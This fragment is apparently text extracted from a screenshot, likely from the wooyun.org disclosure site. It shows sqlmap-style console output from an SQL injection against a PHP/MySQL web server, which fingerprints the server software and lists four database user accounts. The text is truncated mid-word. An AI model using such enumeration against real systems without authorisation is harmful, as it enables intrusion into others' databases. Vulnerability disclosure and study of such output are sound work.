 [00:23:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[00:23:42] [INFO] fetching database users
[00:23:42] [INFO] fetching number of database users
[00:23:42] [INFO] resumed: 4
[00:23:42] [INFO] resumed: 'root'@'localhost'
[00:23:42] [INFO] resumed: 'replicator'@'10.1.1.4'
[00:23:42] [INFO] resumed: 'wanmei'@'10.1.1.%'
[00:23:42] [INFO] resumed: 'manager'@'%'
database management system users [4]:
[*] 'manager'@'%'
[*] 'replicator'@'10.1.1.4'
[*] 'root'@'localhost'
[*] 'wanmei'@'10.1.1.%'
[00:23:42] [INFO] fetched data logged to text files unde
www.wooyun.org
[*] shutting down at 00:23:42